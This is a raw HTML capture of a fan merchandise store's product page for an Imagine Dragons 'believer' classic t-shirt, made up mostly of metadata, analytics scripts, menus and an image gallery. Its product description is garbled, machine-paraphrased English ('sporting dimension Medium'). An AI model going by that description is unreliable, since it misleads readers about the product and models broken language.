

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imaginedragonsstore.com/product/imagine-dragons-t-shirts-i-was-lightning-before-the-thunder-shirt-imagine-dragons-shirt-dragons-believer-classic-t-shirt-rb1008/
body_size: 41858
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/uploads/no_edit_imagine_dragons _logo-1732593908.png">
    <meta name="csrf-token" content="">
    <title>dragons believer,  Classic T-Shirt RB1008 | Imagine Dragons Store - Official Imagine Dragons Merchandise Shop</title>

            
        <meta property="og:title" content="dragons believer,  Classic T-Shirt RB1008 | Imagine Dragons Store - Official Imagine Dragons Merchandise Shop" />
    
    <meta property="og:description" content="
The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting dimension Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting dimension Small
Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="
The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting dimension Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting dimension Small
Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/138/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5.jpg" /> 
    <meta property="og:url" content="https://imaginedragonsstore.com/product/imagine-dragons-t-shirts-i-was-lightning-before-the-thunder-shirt-imagine-dragons-shirt-dragons-believer-classic-t-shirt-rb1008" />
    <link rel="canonical" href="https://imaginedragonsstore.com/product/imagine-dragons-t-shirts-i-was-lightning-before-the-thunder-shirt-imagine-dragons-shirt-dragons-believer-classic-t-shirt-rb1008" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "dragons believer,  Classic T-Shirt RB1008",
    "description": "\nThe usual, conventional t-shirt for on a regular basis put on\nBasic, beneficiant, boxy match\nMale mannequin proven is 6'0\" / 183 cm tall and sporting dimension Medium\nFeminine mannequin proven is 5'8\" / 173 cm tall and sporting dimension Small\nHeavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://imaginedragonsstore.com/product/imagine-dragons-t-shirts-i-was-lightning-before-the-thunder-shirt-imagine-dragons-shirt-dragons-believer-classic-t-shirt-rb1008",
    "image": "https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/138/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://imaginedragonsstore.com/product/imagine-dragons-t-shirts-i-was-lightning-before-the-thunder-shirt-imagine-dragons-shirt-dragons-believer-classic-t-shirt-rb1008",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Imagine Dragons Store - Official Imagine Dragons Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "IMAGSSK-93121",
    "category": "Imagine Dragons T-Shirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://imaginedragonsstore.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://imaginedragonsstore.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://imaginedragonsstore.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="43CTNztjsaMkritSj5x7cQJy8BcQg4JWrSYFc_j_VH4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZM55G4VNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SZM55G4VNS');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://imaginedragonsstore.com" class="relative block">
                    <span class="sr-only">Imagine Dragons Store - Official Imagine Dragons Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/uploads/no_edit_imagine_dragons _logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://imaginedragonsstore.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://imaginedragonsstore.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://imaginedragonsstore.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://imaginedragonsstore.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://imaginedragonsstore.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://imaginedragonsstore.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://imaginedragonsstore.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/collections/imagine-dragons-accessories" class="block text-sm font-medium">Imagine Dragons Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-cap" class="font-light rounded text-sm">Imagine Dragons Cap</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-drawstring-bag" class="font-light rounded text-sm">Imagine Dragons Drawstring Bag</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-mask" class="font-light rounded text-sm">Imagine Dragons Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/collections/imagine-dragons-cloth" class="block text-sm font-medium">Imagine Dragons Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-hoodie" class="font-light rounded text-sm">Imagine Dragons Hoodie</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-legging" class="font-light rounded text-sm">Imagine Dragons Legging</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-sweatshirt" class="font-light rounded text-sm">Imagine Dragons Sweatshirt</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-t-shirt" class="font-light rounded text-sm">Imagine Dragons T-Shirt</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-tank-tops" class="font-light rounded text-sm">Imagine Dragons Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/collections/imagine-dragons-decoration" class="block text-sm font-medium">Imagine Dragons Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-blanket" class="font-light rounded text-sm">Imagine Dragons Blanket</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-mug" class="font-light rounded text-sm">Imagine Dragons Mug</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-poster" class="font-light rounded text-sm">Imagine Dragons Poster</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-throw-pillow" class="font-light rounded text-sm">Imagine Dragons Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/collections/imagine-dragons-phone-case" class="block text-sm font-medium">Imagine Dragons Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-accessories" class="flex justify-between items-center hover:underline grow">Imagine Dragons Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-cap" class="flex justify-between items-center hover:underline grow">Imagine Dragons Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-drawstring-bag" class="flex justify-between items-center hover:underline grow">Imagine Dragons Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-mask" class="flex justify-between items-center hover:underline grow">Imagine Dragons Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-cloth" class="flex justify-between items-center hover:underline grow">Imagine Dragons Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-hoodie" class="flex justify-between items-center hover:underline grow">Imagine Dragons Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-legging" class="flex justify-between items-center hover:underline grow">Imagine Dragons Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-sweatshirt" class="flex justify-between items-center hover:underline grow">Imagine Dragons Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-t-shirt" class="flex justify-between items-center hover:underline grow">Imagine Dragons T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-tank-tops" class="flex justify-between items-center hover:underline grow">Imagine Dragons Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-decoration" class="flex justify-between items-center hover:underline grow">Imagine Dragons Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-blanket" class="flex justify-between items-center hover:underline grow">Imagine Dragons Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-mug" class="flex justify-between items-center hover:underline grow">Imagine Dragons Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-poster" class="flex justify-between items-center hover:underline grow">Imagine Dragons Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-throw-pillow" class="flex justify-between items-center hover:underline grow">Imagine Dragons Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-phone-case" class="flex justify-between items-center hover:underline grow">Imagine Dragons Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://imaginedragonsstore.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://imaginedragonsstore.com/collections/imagine-dragons-cloth">Imagine Dragons Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://imaginedragonsstore.com/collections/imagine-dragons-t-shirt">Imagine Dragons T-Shirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="48">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/138/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/138/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="138"
                     data-variants="51"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/144/conversions/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/144/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="144"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
